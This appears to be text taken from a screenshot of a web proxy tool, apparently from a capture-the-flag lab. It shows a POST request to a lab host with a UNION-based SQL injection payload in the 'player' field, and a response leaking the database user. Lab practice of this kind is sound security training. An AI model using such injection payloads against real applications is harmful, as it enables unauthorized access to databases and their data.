 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 32
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=' union select user()-- -
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 10:01:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 68
10
11 Sorry, uhc@localhost you are not eligible due to already qualify
Search...
0 matches
Done